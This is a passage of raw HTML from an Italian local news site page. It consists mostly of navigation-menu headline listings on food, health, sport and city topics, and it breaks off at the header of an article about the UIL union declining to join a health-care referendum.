</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "794";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" class="td-image-wrap " title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagine_20250130172943.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale">Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4032";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1008";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" class="td-image-wrap " title="Atalanta a valanga sul Parma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta a valanga sul Parma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/atalanta_fg_2501.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" title="Atalanta a valanga sul Parma">Atalanta a valanga sul Parma</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-altro-stop/"  rel="bookmark" class="td-image-wrap " title="Cremonese, altro stop" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese, altro stop" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/audero_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-altro-stop/"  rel="bookmark" title="Cremonese, altro stop">Cremonese, altro stop</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/como-a-valanga-sul-torino/"  rel="bookmark" class="td-image-wrap " title="Como a valanga sul Torino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Como a valanga sul Torino" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/como_torino_240126_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/como-a-valanga-sul-torino/"  rel="bookmark" title="Como a valanga sul Torino">Como a valanga sul Torino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/doppio-lutto-inter-morti-canuti-e-cella/"  rel="bookmark" class="td-image-wrap " title="Doppio lutto Inter, morti Canuti e Cella" ><img class="entry-thumb" src="[data-uri]" alt="" title="Doppio lutto Inter, morti Canuti e Cella" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Nazzareno_Canuti.jpg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/doppio-lutto-inter-morti-canuti-e-cella/"  rel="bookmark" title="Doppio lutto Inter, morti Canuti e Cella">Doppio lutto Inter, morti Canuti e Cella</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1767";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "442";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/511148313_1138579821636876_7081630322086025578_n.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità">Torna Fa’ la cosa giusta!, la fiera della sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" class="td-image-wrap " title="Opere, Territori, Sostenibilità. Incontro martedì 27" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opere, Territori, Sostenibilità. Incontro martedì 27" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Opere-Territori-e-Sostenibilita-2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" title="Opere, Territori, Sostenibilità. Incontro martedì 27">Opere, Territori, Sostenibilità. Incontro martedì 27</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/rifiuti-in-lombardia-raccolta-differenziata-in-crescita-al-744/"  rel="bookmark" class="td-image-wrap " title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/raccolta-differenziata-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/rifiuti-in-lombardia-raccolta-differenziata-in-crescita-al-744/"  rel="bookmark" title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%">Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-misure-di-i-livello-a-como-da-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Pm10, misure di I livello a Como da venerdì 23" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, misure di I livello a Como da venerdì 23" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-misure-di-i-livello-a-como-da-venerdi-23/"  rel="bookmark" title="Pm10, misure di I livello a Como da venerdì 23">Pm10, misure di I livello a Como da venerdì 23</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Top news" class="entry-crumb" href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uil Milano Lombardia: non aderiamo a referendum su sanità</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-117438" class="post-117438 post type-post status-publish format-standard has-post-thumbnail category-top-news tag-attualita-milano tag-milano-attualita tag-news-lombardia tag-news-milano tag-notizie-lombardia tag-notizie-milano tag-referendum tag-regione-lombardia tag-salute tag-sanita tag-uil-milano-lombardia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Uil Milano Lombardia: non aderiamo a referendum su sanità</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-29T11:37:21+02:00" >29 Luglio 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
